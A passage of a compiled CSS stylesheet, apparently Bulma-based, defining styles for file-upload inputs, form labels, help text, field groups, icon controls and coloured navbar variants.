      border-radius: 0 4px 4px 0; }
    .file.is-right .file-name {
      border-radius: 4px 0 0 4px;
      border-width: 1px 0 1px 1px;
      order: -1; }

.file-label {
  align-items: stretch;
  display: flex;
  cursor: pointer;
  justify-content: flex-start;
  overflow: hidden;
  position: relative; }
  .file-label:hover .file-cta {
    background-color: #eeeeee;
    color: #363636; }
  .file-label:hover .file-name {
    border-color: #d5d5d5; }
  .file-label:active .file-cta {
    background-color: #e8e8e8;
    color: #363636; }
  .file-label:active .file-name {
    border-color: #cfcfcf; }

.file-input {
  height: 100%;
  left: 0;
  opacity: 0;
  outline: none;
  position: absolute;
  top: 0;
  width: 100%; }

.file-cta,
.file-name {
  border-color: #dbdbdb;
  border-radius: 4px;
  font-size: 1em;
  padding-left: 1em;
  padding-right: 1em;
  white-space: nowrap; }

.file-cta {
  background-color: whitesmoke;
  color: #0a0a0a; }

.file-name {
  border-color: #dbdbdb;
  border-style: solid;
  border-width: 1px 1px 1px 0;
  display: block;
  max-width: 16em;
  overflow: hidden;
  text-align: left;
  text-overflow: ellipsis; }

.file-icon {
  align-items: center;
  display: flex;
  height: 1em;
  justify-content: center;
  margin-right: 0.5em;
  width: 1em; }
  .file-icon .fa {
    font-size: 14px; }

.label {
  color: #363636;
  display: block;
  font-size: 1rem;
  font-weight: 700; }
  .label:not(:last-child) {
    margin-bottom: 0.5em; }
  .label.is-small {
    font-size: 0.75rem; }
  .label.is-medium {
    font-size: 1.25rem; }
  .label.is-large {
    font-size: 1.5rem; }

.help {
  display: block;
  font-size: 0.75rem;
  margin-top: 0.25rem; }
  .help.is-white {
    color: white; }
  .help.is-black {
    color: #0a0a0a; }
  .help.is-light {
    color: whitesmoke; }
  .help.is-dark {
    color: #363636; }
  .help.is-primary {
    color: #000000; }
  .help.is-link {
    color: #000000; }
  .help.is-info {
    color: #3298dc; }
  .help.is-success {
    color: #48c774; }
  .help.is-warning {
    color: #ffdd57; }
  .help.is-danger {
    color: #f14668; }

.field:not(:last-child) {
  margin-bottom: 0.75rem; }

.field.has-addons {
  display: flex;
  justify-content: flex-start; }
  .field.has-addons .control:not(:last-child) {
    margin-right: -1px; }
  .field.has-addons .control:not(:first-child):not(:last-child) .button,
  .field.has-addons .control:not(:first-child):not(:last-child) .input,
  .field.has-addons .control:not(:first-child):not(:last-child) .select select {
    border-radius: 0; }
  .field.has-addons .control:first-child:not(:only-child) .button,
  .field.has-addons .control:first-child:not(:only-child) .input,
  .field.has-addons .control:first-child:not(:only-child) .select select {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0; }
  .field.has-addons .control:last-child:not(:only-child) .button,
  .field.has-addons .control:last-child:not(:only-child) .input,
  .field.has-addons .control:last-child:not(:only-child) .select select {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0; }
  .field.has-addons .control .button:not([disabled]):hover, .field.has-addons .control .button:not([disabled]).is-hovered,
  .field.has-addons .control .input:not([disabled]):hover,
  .field.has-addons .control .input:not([disabled]).is-hovered,
  .field.has-addons .control .select select:not([disabled]):hover,
  .field.has-addons .control .select select:not([disabled]).is-hovered {
    z-index: 2; }
  .field.has-addons .control .button:not([disabled]):focus, .field.has-addons .control .button:not([disabled]).is-focused, .field.has-addons .control .button:not([disabled]):active, .field.has-addons .control .button:not([disabled]).is-active,
  .field.has-addons .control .input:not([disabled]):focus,
  .field.has-addons .control .input:not([disabled]).is-focused,
  .field.has-addons .control .input:not([disabled]):active,
  .field.has-addons .control .input:not([disabled]).is-active,
  .field.has-addons .control .select select:not([disabled]):focus,
  .field.has-addons .control .select select:not([disabled]).is-focused,
  .field.has-addons .control .select select:not([disabled]):active,
  .field.has-addons .control .select select:not([disabled]).is-active {
    z-index: 3; }
    .field.has-addons .control .button:not([disabled]):focus:hover, .field.has-addons .control .button:not([disabled]).is-focused:hover, .field.has-addons .control .button:not([disabled]):active:hover, .field.has-addons .control .button:not([disabled]).is-active:hover,
    .field.has-addons .control .input:not([disabled]):focus:hover,
    .field.has-addons .control .input:not([disabled]).is-focused:hover,
    .field.has-addons .control .input:not([disabled]):active:hover,
    .field.has-addons .control .input:not([disabled]).is-active:hover,
    .field.has-addons .control .select select:not([disabled]):focus:hover,
    .field.has-addons .control .select select:not([disabled]).is-focused:hover,
    .field.has-addons .control .select select:not([disabled]):active:hover,
    .field.has-addons .control .select select:not([disabled]).is-active:hover {
      z-index: 4; }
  .field.has-addons .control.is-expanded {
    flex-grow: 1;
    flex-shrink: 1; }
  .field.has-addons.has-addons-centered {
    justify-content: center; }
  .field.has-addons.has-addons-right {
    justify-content: flex-end; }
  .field.has-addons.has-addons-fullwidth .control {
    flex-grow: 1;
    flex-shrink: 0; }

.field.is-grouped {
  display: flex;
  justify-content: flex-start; }
  .field.is-grouped > .control {
    flex-shrink: 0; }
    .field.is-grouped > .control:not(:last-child) {
      margin-bottom: 0;
      margin-right: 0.75rem; }
    .field.is-grouped > .control.is-expanded {
      flex-grow: 1;
      flex-shrink: 1; }
  .field.is-grouped.is-grouped-centered {
    justify-content: center; }
  .field.is-grouped.is-grouped-right {
    justify-content: flex-end; }
  .field.is-grouped.is-grouped-multiline {
    flex-wrap: wrap; }
    .field.is-grouped.is-grouped-multiline > .control:last-child, .field.is-grouped.is-grouped-multiline > .control:not(:last-child) {
      margin-bottom: 0.75rem; }
    .field.is-grouped.is-grouped-multiline:last-child {
      margin-bottom: -0.75rem; }
    .field.is-grouped.is-grouped-multiline:not(:last-child) {
      margin-bottom: 0; }

@media screen and (min-width: 769px), print {
  .field.is-horizontal {
    display: flex; } }

.field-label .label {
  font-size: inherit; }

@media screen and (max-width: 768px) {
  .field-label {
    margin-bottom: 0.5rem; } }

@media screen and (min-width: 769px), print {
  .field-label {
    flex-basis: 0;
    flex-grow: 1;
    flex-shrink: 0;
    margin-right: 1.5rem;
    text-align: right; }
    .field-label.is-small {
      font-size: 0.75rem;
      padding-top: 0.375em; }
    .field-label.is-normal {
      padding-top: 0.375em; }
    .field-label.is-medium {
      font-size: 1.25rem;
      padding-top: 0.375em; }
    .field-label.is-large {
      font-size: 1.5rem;
      padding-top: 0.375em; } }

.field-body .field .field {
  margin-bottom: 0; }

@media screen and (min-width: 769px), print {
  .field-body {
    display: flex;
    flex-basis: 0;
    flex-grow: 5;
    flex-shrink: 1; }
    .field-body .field {
      margin-bottom: 0; }
    .field-body > .field {
      flex-shrink: 1; }
      .field-body > .field:not(.is-narrow) {
        flex-grow: 1; }
      .field-body > .field:not(:last-child) {
        margin-right: 0.75rem; } }

.control {
  box-sizing: border-box;
  clear: both;
  font-size: 1rem;
  position: relative;
  text-align: left; }
  .control.has-icons-left .input:focus ~ .icon,
  .control.has-icons-left .select:focus ~ .icon, .control.has-icons-right .input:focus ~ .icon,
  .control.has-icons-right .select:focus ~ .icon {
    color: #0a0a0a; }
  .control.has-icons-left .input.is-small ~ .icon,
  .control.has-icons-left .select.is-small ~ .icon, .control.has-icons-right .input.is-small ~ .icon,
  .control.has-icons-right .select.is-small ~ .icon {
    font-size: 0.75rem; }
  .control.has-icons-left .input.is-medium ~ .icon,
  .control.has-icons-left .select.is-medium ~ .icon, .control.has-icons-right .input.is-medium ~ .icon,
  .control.has-icons-right .select.is-medium ~ .icon {
    font-size: 1.25rem; }
  .control.has-icons-left .input.is-large ~ .icon,
  .control.has-icons-left .select.is-large ~ .icon, .control.has-icons-right .input.is-large ~ .icon,
  .control.has-icons-right .select.is-large ~ .icon {
    font-size: 1.5rem; }
  .control.has-icons-left .icon, .control.has-icons-right .icon {
    color: #dbdbdb;
    height: 2.5em;
    pointer-events: none;
    position: absolute;
    top: 0;
    width: 2.5em;
    z-index: 4; }
  .control.has-icons-left .input,
  .control.has-icons-left .select select {
    padding-left: 2.5em; }
  .control.has-icons-left .icon.is-left {
    left: 0; }
  .control.has-icons-right .input,
  .control.has-icons-right .select select {
    padding-right: 2.5em; }
  .control.has-icons-right .icon.is-right {
    right: 0; }
  .control.is-loading::after {
    position: absolute !important;
    right: 0.625em;
    top: 0.625em;
    z-index: 4; }
  .control.is-loading.is-small:after {
    font-size: 0.75rem; }
  .control.is-loading.is-medium:after {
    font-size: 1.25rem; }
  .control.is-loading.is-large:after {
    font-size: 1.5rem; }

.navbar {
  background-color: white;
  min-height: 3.25rem;
  position: relative;
  z-index: 30; }
  .navbar.is-white {
    background-color: white;
    color: #0a0a0a; }
    .navbar.is-white .navbar-brand > .navbar-item,
    .navbar.is-white .navbar-brand .navbar-link {
      color: #0a0a0a; }
    .navbar.is-white .navbar-brand > a.navbar-item:focus, .navbar.is-white .navbar-brand > a.navbar-item:hover, .navbar.is-white .navbar-brand > a.navbar-item.is-active,
    .navbar.is-white .navbar-brand .navbar-link:focus,
    .navbar.is-white .navbar-brand .navbar-link:hover,
    .navbar.is-white .navbar-brand .navbar-link.is-active {
      background-color: #f2f2f2;
      color: #0a0a0a; }
    .navbar.is-white .navbar-brand .navbar-link::after {
      border-color: #0a0a0a; }
    .navbar.is-white .navbar-burger {
      color: #0a0a0a; }
    @media screen and (min-width: 1024px) {
      .navbar.is-white .navbar-start > .navbar-item,
      .navbar.is-white .navbar-start .navbar-link,
      .navbar.is-white .navbar-end > .navbar-item,
      .navbar.is-white .navbar-end .navbar-link {
        color: #0a0a0a; }
      .navbar.is-white .navbar-start > a.navbar-item:focus, .navbar.is-white .navbar-start > a.navbar-item:hover, .navbar.is-white .navbar-start > a.navbar-item.is-active,
      .navbar.is-white .navbar-start .navbar-link:focus,
      .navbar.is-white .navbar-start .navbar-link:hover,
      .navbar.is-white .navbar-start .navbar-link.is-active,
      .navbar.is-white .navbar-end > a.navbar-item:focus,
      .navbar.is-white .navbar-end > a.navbar-item:hover,
      .navbar.is-white .navbar-end > a.navbar-item.is-active,
      .navbar.is-white .navbar-end .navbar-link:focus,
      .navbar.is-white .navbar-end .navbar-link:hover,
      .navbar.is-white .navbar-end .navbar-link.is-active {
        background-color: #f2f2f2;
        color: #0a0a0a; }
      .navbar.is-white .navbar-start .navbar-link::after,
      .navbar.is-white .navbar-end .navbar-link::after {
        border-color: #0a0a0a; }
      .navbar.is-white .navbar-item.has-dropdown:focus .navbar-link,
      .navbar.is-white .navbar-item.has-dropdown:hover .navbar-link,
      .navbar.is-white .navbar-item.has-dropdown.is-active .navbar-link {
        background-color: #f2f2f2;
        color: #0a0a0a; }
      .navbar.is-white .navbar-dropdown a.navbar-item.is-active {
        background-color: white;
        color: #0a0a0a; } }
  .navbar.is-black {
    background-color: #0a0a0a;
    color: white; }
    .navbar.is-black .navbar-brand > .navbar-item,
    .navbar.is-black .navbar-brand .navbar-link {
      color: white; }
    .navbar.is-black .navbar-brand > a.navbar-item:focus, .navbar.is-black .navbar-brand > a.navbar-item:hover, .navbar.is-black .navbar-brand > a.navbar-item.is-active,
    .navbar.is-black .navbar-brand .navbar-link:focus,
    .navbar.is-black .navbar-brand .navbar-link:hover,
    .navbar.is-black .navbar-brand .navbar-link.is-active {
      background-color: black;
      color: white; }
    .navbar.is-black .navbar-brand .navbar-link::after {
      border-color: white; }
    .navbar.is-black .navbar-burger {
      color: white; }
    @media screen and (min-width: 1024px) {
      .navbar.is-black .navbar-start > .navbar-item,
      .navbar.is-black .navbar-start .navbar-link,
      .navbar.is-black .navbar-end > .navbar-item,
      .navbar.is-black .navbar-end .navbar-link {
        color: white; }
      .navbar.is-black .navbar-start > a.navbar-item:focus, .navbar.is-black .navbar-start > a.navbar-item:hover, .navbar.is-black .navbar-start > a.navbar-item.is-active,
      .navbar.is-black .navbar-start .navbar-link:focus,
      .navbar.is-black .navbar-start .navbar-link:hover,
      .navbar.is-black .navbar-start .navbar-link.is-active,
      .navbar.is-black .navbar-end > a.navbar-item:focus,
      .navbar.is-black .navbar-end > a.navbar-item:hover,
      .navbar.is-black .navbar-end > a.navbar-item.is-active,
      .navbar.is-black .navbar-end .navbar-link:focus,
      .navbar.is-black .navbar-end .navbar-link:hover,
      .navbar.is-black .navbar-end .navbar-link.is-active {
        background-color: black;
        color: white; }
      .navbar.is-black .navbar-start .navbar-link::after,
      .navbar.is-black .navbar-end .navbar-link::after {
        border-color: white; }
      .navbar.is-black .navbar-item.has-dropdown:focus .navbar-link,
      .navbar.is-black .navbar-item.has-dropdown:hover .navbar-link,
      .navbar.is-black .navbar-item.has-dropdown.is-active .navbar-link {
        background-color: black;
        color: white; }
      .navbar.is-black .navbar-dropdown a.navbar-item.is-active {
        background-color: #0a0a0a;
        color: white; } }
  .navbar.is-light {
    background-color: whitesmoke;
    color: rgba(0, 0, 0, 0.7); }
    .navbar.is-light .navbar-brand > .navbar-item,
    .navbar.is-light .navbar-brand .navbar-link {
      color: rgba(0, 0, 0, 0.7); }
    .navbar.is-light .navbar-brand > a.navbar-item:focus, .navbar.is-light .navbar-brand > a.navbar-item:hover, .navbar.is-light .navbar-brand > a.navbar-item.is-active,
    .navbar.is-light .navbar-brand .navbar-link:focus,
    .navbar.is-light .navbar-brand .navbar-link:hover,
    .navbar.is-light .navbar-brand .navbar-link.is-active {
      background-color: #e8e8e8;
      color: rgba(0, 0, 0, 0.7); }
    .navbar.is-light .navbar-brand .navbar-link::after {
      border-color: rgba(0, 0, 0, 0.7); }
    .navbar.is-light .navbar-burger {
      color: rgba(0, 0, 0, 0.7); }
    @media screen and (min-width: 1024px) {
      .navbar.is-light .navbar-start > .navbar-item,
      .navbar.is-light .navbar-start .navbar-link,
      .navbar.is-light .navbar-end > .navbar-item,
      .navbar.is-light .navbar-end .navbar-link {
        color: rgba(0, 0, 0, 0.7); }
      .navbar.is-light .navbar-start > a.navbar-item:focus, .navbar.is-light .navbar-start > a.navbar-item:hover, .navbar.is-light .navbar-start > a.navbar-item.is-active,
      .navbar.is-light .navbar-start .navbar-link:focus,
      .navbar.is-light .navbar-start .navbar-link:hover,
      .navbar.is-light .navbar-start .navbar-link.is-active,
      .navbar.is-light .navbar-end > a.navbar-item:focus,
      .navbar.is-light .navbar-end > a.navbar-item:hover,
      .navbar.is-light .navbar-end > a.navbar-item.is-active,
      .navbar.is-light .navbar-end .navbar-link:focus,
      .navbar.is-light .navbar-end .navbar-link:hover,
      .navbar.is-light .navbar-end .navbar-link.is-active {
        background-color: #e8e8e8;
        color: rgba(0, 0, 0, 0.7); }
      .navbar.is-light .navbar-start .navbar-link::after,
      .navbar.is-light .navbar-end .navbar-link::after {
        border-color: rgba(0, 0, 0, 0.7); }
      .navbar.is-light .navbar-item.has-dropdown:focus .navbar-link,
      .navbar.is-light .navbar-item.has-dropdown:hover .navbar-link,
      .navbar.is-light .navbar-item.has-dropdown.is-active .navbar-link {
        background-color: #e8e8e8;
        color: rgba(0, 0, 0, 0.7); }
      .navbar.is-light .navbar-dropdown a.navbar-item.is-active {
        background-color: whitesmoke;
        color: rgba(0, 0, 0, 0.7); } }
  .navbar.is-dark {
    background-color: #363636;
    color: #fff; }
    .navbar.is-dark .navbar-brand > .navbar-item,
    .navbar.is-dark .navbar-brand .navbar-link {
      color: #fff; }
    .navbar.is-dark .navbar-brand > a.navbar-item:focus, .navbar.is-dark .navbar-brand > a.navbar-item:hover, .navbar.is-dark .navbar-brand > a.navbar-item.is-active,
    .navbar.is-dark .navbar-brand .navbar-link:focus,
    .navbar.is-dark .navbar-brand .navbar-link:hover,
    .navbar.is-dark .navbar-brand .navbar-link.is-active {
      background-color: #292929;
      color: #fff; }
    .navbar.is-dark .navbar-brand .navbar-link::after {
      border-color: #fff; }
    .navbar.is-dark .navbar-burger {
      color: #fff; }
    @media screen and (min-width: 1024px) {
      .navbar.is-dark .navbar-start > .navbar-item,
      .navbar.is-dark .navbar-start .navbar-link,
      .navbar.is-dark .navbar-end > .navbar-item,
      .navbar.is-dark .navbar-end .navbar-link {
        color: #fff; }
      .navbar.is-dark .navbar-start > a.navbar-item:focus, .navbar.is-dark .navbar-start > a.navbar-item:hover, .navbar.is-dark .navbar-start > a.navbar-item.is-active,
      .navbar.is-dark .navbar-start .navbar-link:focus,
      .navbar.is-dark .navbar-start .navbar-link:hover,
      .navbar.is-dark .navbar-start .navbar-link.is-active,
      .navbar.is-dark .navbar-end > a.navbar-item:focus,
      .navbar.is-dark .navbar-end > a.navbar-item:hover,
      .navbar.is-dark .navbar-end > a.navbar-item.is-active,
      .navbar.is-dark .navbar-end .navbar-link:focus,
      .navbar.is-dark .navbar-end .navbar-link:hover,
      .navbar.is-dark .navbar-end .navbar-link.is-active {
        background-color: #292929;
        color: #fff; }
      .navbar.is-dark .navbar-start .navbar-link::after,
      .navbar.is-dark .navbar-end .navbar-link::after {
        border-color: #fff; }
      .navbar.is-dark .navbar-item.has-dropdown:focus .navbar-link,
      .navbar.is-dark .navbar-item.has-dropdown:hover .navbar-link,
      .navbar.is-dark .navbar-item.has-dropdown.is-active .navbar-link {
        background-color: #292929;
        color: #fff; }
      .navbar.is-dark .navbar-dropdown a.navbar-item.is-active {
        background-color: #363636;
        color: #fff; } }
  .navbar.is-primary {
    background-color: #000000;
    color: #fff; }
    .navbar.is-primary .navbar-brand > .navbar-item,
    .navbar.is-primary .navbar-brand .navbar-link {
      color: #fff; }
    .navbar.is-primary .navbar-brand > a.navbar-item:focus, .navbar.is-primary .navbar-brand > a.navbar-item:hover, .navbar.is-primary .navbar-brand > a.navbar-item.is-active,
    .navbar.is-primary .navbar-brand .navbar-link:focus,
    .navbar.is-primary .navbar-brand .navbar-link:hover,
    .navbar.is-primary .navbar-brand .navbar-link.is-active {
      background-color: black;
      color: #fff; }
    .navbar.is-primary .navbar-brand .navbar-link::after {
      border-color: #fff; }
    .navbar.is-primary .navbar-burger {
      color: #fff; }
    @media screen and (min-width: 1024px) {
      .navbar.is-primary .navbar-start > .navbar-item,
      .navbar.is-primary .navbar-start .navbar-link,
      .navbar.is-primary .navbar-end > .navbar-item,
      .navbar.is-primary .navbar-end .navbar-link {
        color: #fff; }
      .navbar.is-primary .navbar-start > a.navbar-item:focus, .navbar.is-primary .navbar-start > a.navbar-item:hover, .navbar.is-primary .navbar-start > a.navbar-item.is-active,
      .navbar.is-primary .navbar-start .navbar-link:focus,
      .navbar.is-primary .navbar-start .navbar-link:hover,
      .navbar.is-primary .navbar-start .navbar-link.is-active,
      .navbar.is-primary .navbar-end > a.navbar-item:focus,
      .navbar.is-primary .navbar-end > a.navbar-item:hover,
      .navbar.is-primary .navbar-end > a.navbar-item.is-active,
      .navbar.is-primary .navbar-end .navbar-link:focus,
      .navbar.is-primary .navbar-end .navbar-link:hover,
      .navbar.is-primary .navbar-end .navbar-link.is-active {
        background-color: black;
        color: #fff; }
      .navbar.is-primary .navbar-start .navbar-link::after,
      .navbar.is-primary .navbar-end .navbar-link::after {
        border-color: #fff; }
      .navbar.is-primary .navbar-item.has-dropdown:focus .navbar-link,
      .navbar.is-primary .navbar-item.has-dropdown:hover .navbar-link,
      .navbar.is-primary .navbar-item.has-dropdown.is-active .navbar-link {
        background-color: black;
        color: #fff; }
      .navbar.is-primary .navbar-dropdown a.navbar-item.is-active {
        background-color: #000000;
        color: #fff; } }
  .navbar.is-link {
    background-color: #000000;
    color: #fff; }
    .navbar.is-link .navbar-brand > .navbar-item,
    .navbar.is-link .navbar-brand .navbar-link {
      color: #fff; }
    .navbar.is-link .navbar-brand > a.navbar-item:focus, .navbar.is-link .navbar-brand > a.navbar-item:hover, .navbar.is-link .navbar-brand > a.navbar-item.is-active,
    .navbar.is-link .navbar-brand .navbar-link:focus,
    .navbar.is-link .navbar-brand .navbar-link:hover,
    .navbar.is-link .navbar-brand .navbar-link.is-active {
      background-color: black;
      color: #fff; }
    .navbar.is-link .navbar-brand .navbar-link::after {
      border-color: #fff; }
    .navbar.is-link .navbar-burger {
      color: #fff; }
    @media screen and (min-width: 1024px) {
      .navbar.is-link .navbar-start > .navbar-item,
      .navbar.is-link .navbar-start .navbar-link,
      .navbar.is-link .navbar-end > .navbar-item,
      .navbar.is-link .navbar-end .navbar-link {
        color: #fff; }
      .navbar.is-link .navbar-start > a.navbar-item:focus, .navbar.is-link .navbar-start > a.navbar-item:hover, .navbar.is-link .navbar-start > a.navbar-item.is-active,
      .navbar.is-link .navbar-start .navbar-link:focus,
      .navbar.is-link .navbar-start .navbar-link:hover,
      .navbar.is-link .navbar-start .navbar-link.is-active,
      .navbar.is-link .navbar-end > a.navbar-item:focus,
      .navbar.is-link .navbar-end > a.navbar-item:hover,
      .navbar.is-link .navbar-end > a.navbar-item.is-active,
      .navbar.is-link .navbar-end .navbar-link:focus,
      .navbar.is-link .navbar-end .navbar-link:hover,
      .navbar.is-link .navbar-end .navbar-link.is-active {
        background-color: black;
        color: #fff; }
      .navbar.is-link .navbar-start .navbar-link::after,
      .navbar.is-link .navbar-end .navbar-link::after {
        border-color: #fff; }
      .navbar.is-link .navbar-item.has-dropdown:focus .navbar-link,
      .navbar.is-link .navbar-item.has-dropdown:hover .navbar-link,
      .navbar.is-link .navbar-item.has-dropdown.is-active .navbar-link {
        background-color: black;
        color: #fff; }
      .navbar.is-link .navbar-dropdown a.navbar-item.is-active {
        background-color: #000000;
        color: #fff; } }
  .navbar.is-info {
    background-color: #3298dc;
    color: #fff; }
    .navbar.is-info .navbar-brand > .navbar-item,
    .navbar.is-info .navbar-brand .navbar-link {
      color: #fff; }
    .navbar.is-info .navbar-brand > a.navbar-item:focus, .navbar.is-info .navbar-brand > a.navbar-item:hover, .navbar.is-info .navbar-brand > a.navbar-item.is-active,
    .navbar.is-info .navbar-brand .navbar-link:focus,
    .navbar.is-info .navbar-brand .navbar-link:hover,
    .navbar.is-info .navbar-brand .navbar-link.is-active {
      background-color: #238cd1;
      color: #fff; }
    .navbar.is-info .navbar-brand .navbar-link::after {
      border-color: #fff; }
    .navbar.is-info .navbar-burger {
      color: #fff; }
    @media screen and (min-width: 1024px) {
      .navbar.is-info .navbar-start > .navbar-item,
      .navbar.is-info .navbar-start .navbar-link,
      .navbar.is-info .navbar-end > .navbar-item,
      .navbar.is-info .navbar-end .navbar-link {
        color: #fff; }
      .navbar.is-info .navbar-start > a.navbar-item:focus, .navbar.is-info .navbar-start > a.navbar-item:hover, .navbar.is-info .navbar-start > a.navbar-item.is-active,
      .navbar.is-info .navbar-start .navbar-link:focus,
      .navbar.is-info .navbar-start .navbar-link:hover,
      .navbar.is-info .navbar-start .navbar-link.is-active,
      .navbar.is-info .navbar-end > a.navbar-item:focus,
      .navbar.is-info .navbar-end > a.navbar-item:hover,
      .navbar.is-info .navbar-end > a.navbar-item.is-active,
      .navbar.is-info .navbar-end .navbar-link:focus,
      .navbar.is-info .navbar-end .navbar-link:hover,
      .navbar.is-info .navbar-end .navbar-link.is-active {
        background-color: #238cd1;
        color: #fff; }
      .navbar.is-info .navbar-start .navbar-link::after,
      .navbar.is-info .navbar-end .navbar-link::after {
        border-color: #fff; }
      .navbar.is-info .navbar-item.has-dropdown:focus .navbar-link,
      .navbar.is-info .navbar-item.has-dropdown:hover .navbar-link,
      .navbar.is-info .navbar-item.has-dropdown.is-active .navbar-link {
        background-color: #238cd1;
        color: #fff; }
      .navbar.is-info .navbar-dropdown a.navbar-item.is-active {
        background-color: #3298dc;
        color: #fff; } }
  .navbar.is-success {
    background-color: #48c774;
    color: #fff; }
    .navbar.is-success .navbar-brand > .navbar-item,
    .navbar.is-success .navbar-brand .navbar-link {
      color: #fff; }
    .navbar.is-success .navbar-brand > a.navbar-item:focus, .navbar.is-success .navbar-brand > a.navbar-item:hover, .navbar.is-success .navbar-brand > a.navbar-item.is-active,
    .navbar.is-success .navbar-brand .navbar-link:focus,
    .navbar.is-success .navbar-brand .navbar-link:hover,
    .navbar.is-success .navbar-brand .navbar-link.is-active {
      background-color: #3abb67;
      color: #fff; }
    .navbar.is-success .navbar-brand .navbar-link::after {
      border-color: #fff; }
    .navbar.is-success .navbar-burger {
      color: #fff; }
    @media screen and (min-width: 1024px) {
      .navbar.is-success .navbar-start > .navbar-item,
      .navbar.is-success .navbar-start .navbar-link,
      .navbar.is-success .navbar-end > .navbar-item,
      .navbar.is-success .navbar-end .navbar-link {
        color: #fff; }
      .navbar.is-success .navbar-start > a.navbar-item:focus, .navbar.is-success .navbar-start > a.navbar-item:hover, .navbar.is-success .navbar-start > a.navbar-item.is-active,
      .navbar.is-success .navbar-start .navbar-link:focus,
      .navbar.is-success .navbar-start .navbar-link:hover,
      .navbar.is-success .navbar-start .navbar-link.is-active,
      .navbar.is-success .navbar-end > a.navbar-item:focus,
      .navbar.is-success .navbar-end > a.navbar-item:hover,
      .navbar.is-success .navbar-end > a.navbar-item.is-active,
      .navbar.is-success .navbar-end .navbar-link:focus,
      .navbar.is-success .navbar-end .navbar-link:hover,
      .navbar.is-success .navbar-end .navbar-link.is-active {
        background-color: #3abb67;
        color: #fff; }
      .navbar.is-success .navbar-start .navbar-link::after,
      .navbar.is-success .navbar-end .navbar-link::after {
        border-color: #fff; }
      .navbar.is-success .navbar-item.has-dropdown:focus .navbar-link,
      .navbar.is-success .navbar-item.has-dropdown:hover .navbar-link,
      .navbar.is-success .navbar-item.has-dropdown.is-active .navbar-link {
        background-color: #3abb67;
        color: #fff; }
      .navbar.is-success .navbar-dropdown a.navbar-item.is-active {
        background-color: #48c774;
        color: #fff; } }
  .navbar.is-warning {
    background-color: #ffdd57;
    color: rgba(0, 0, 0, 0.7); }
    .navbar.is-warning .navbar-brand > .navbar-item,
    .navbar.is-warning .navbar-brand .navbar-link {
      color: rgba(0, 0, 0, 0.7); }
    .navbar.is-warning .navbar-brand > a.navbar-item:focus, .navbar.is-warning .navbar-brand > a.navbar-item:hover, .navbar.is-warning .navbar-brand > a.navbar-item.is-active,
    .navbar.is-warning .navbar-brand .navbar-link:focus,
    .navbar.is-warning .navbar-brand .navbar-link:hover,
    .navbar.is-warning .navbar-brand .navbar-link.is-active {
      background-color: #ffd83d;
      color: rgba(0, 0, 0, 0.7); }
    .navbar.is-warning .navbar-brand .navbar-link::after {
      border-color: rgba(0, 0, 0, 0.7); }
    .navbar.is-warning .navbar-burger {
      color: rgba(0, 0, 0, 0.7); }
    @media screen and (min-width: 1024px) {
      .navbar.is-warning .navbar-start > .navbar-item,
      .navbar.is-warning .navbar-start .navbar-link,
      .navbar.is-warning .navbar-end > .navbar-item,
      .navbar.is-warning .navbar-end .navbar-link {
        color: rgba(0, 0, 0, 0.7); }
      .navbar.is-warning .navbar-start > a.navbar-item:focus, .navbar.is-warning .navbar-start > a.navbar-item:hover, .navbar.is-warning .navbar-start > a.navbar-item.is-active,
      .navbar.is-warning .navbar-start .navbar-link:focus,
      .navbar.is-warning .navbar-start .navbar-link:hover,
      .navbar.is-warning .navbar-start .navbar-link.is-active,
      .navbar.is-warning .navbar-end > a.navbar-item:focus,
      .navbar.is-warning .navbar-end > a.navbar-item:hover,
      .navbar.is-warning .navbar-end > a.navbar-item.is-active,
      .navbar.is-warning .navbar-end .navbar-link:focus,
      .navbar.is-warning .navbar-end .navbar-link:hover,
      .navbar.is-warning .navbar-end .navbar-link.is-active {
        background-color: #ffd83d;
        color: rgba(0, 0, 0, 0.7); }
      .navbar.is-warning .navbar-start .navbar-link::after,
      .navbar.is-warning .navbar-end .navbar-link::after {
        border-color: rgba(0, 0, 0, 0.7); }
      .navbar.is-warning .navbar-item.has-dropdown:focus .navbar-link,
      .navbar.is-warning .navbar-item.has-dropdown:hover .navbar-link,
      .navbar.is-warning .navbar-item.has-dropdown.is-active .navbar-link {
        background-color: #ffd83d;
        color: rgba(0, 0, 0, 0.7); }
      .navbar.is-warning .navbar-dropdown a.navbar-item.is-active {
        background-color: #ffdd57;
        color: rgba(0, 0, 0, 0.7); } }
  .navbar.is-danger {
    background-color: #f14668;
    color: #fff; }
    .navbar.is-danger .navbar-brand > .navbar-item,
    .navbar.is-danger .navbar-brand .navbar-link {
      color: #fff; }
    .navbar.is-danger .navbar-brand > a.navbar-item:focus, .navbar.is-danger .navbar-brand > a.navbar-item:hover, .navbar.is-danger .navbar-brand > a.navbar-item.is-active,
    .navbar.is-danger .navbar-brand .navbar-link:focus,
    .navbar.is-danger .navbar-brand .navbar-link:hover,
    .navbar.is-danger .navbar-brand .navbar-link.is-active {
      background-color: #ef2e55;
      color: #fff; }
    .navbar.is-danger .navbar-brand .navbar-link::after {
      border-color: #fff; }
    .navbar.is-danger .navbar-burger {
      color: #fff; }
    @media screen and (min-width: 1024px) {
      .navbar.is-danger .navbar-start > .navbar-item,
      .navbar.is-danger .navbar-start .navbar-link,
      .navbar.is-danger .navbar-end > .navbar-item,
      .navbar.is-danger .navbar-end .navbar-link {
        color: #fff; }
      .navbar.is-danger .navbar-start > a.navbar-item:focus, .navbar.is-danger .navbar-start > a.navbar-item:hover, .navbar.is-danger .navbar-start > a.navbar-item.is-active,
      .navbar.is-danger .navbar-start .navbar-link:focus,
      .navbar.is-danger .navbar-start .navbar-link:hover,
      .navbar.is-danger .navbar-start .navbar-link.is-active,
      .navbar.is-danger .navbar-end > a.navbar-item:focus,
      .navbar.is-danger .navbar-end > a.navbar-item:hover,
      .navbar.is-danger .navbar-end > a.navbar-item.is-active,
      .navbar.is-danger .navbar-end .navbar-link:focus,
      .navbar.is-danger .navbar-end .navbar-link:hover,
      .navbar.is-danger .navbar-end .navbar-link.is-active {
        background-color: #ef2e55;
        color: #fff; }
      .navbar.is-danger .navbar-start .navbar-link::after,
      .navbar.is-danger .navbar-end .navbar-link::after {
        border-color: #fff; }
      .navbar.is-danger .navbar-item.has-dropdown:focus .navbar-link,
      .navbar.is-danger .navbar-item.has-dropdown:hover .navbar-link,
      .navbar.is-danger .navbar-item.has-dropdown.is-active .navbar-link {
        background-color: #ef2e55;
        color: #fff; }
      .navbar.is-danger .navbar-dropdown a.navbar-item.is-active {
        background-color: #f14668;
        color: #fff; } }
  .navbar > .container {
    align-items: stretch;
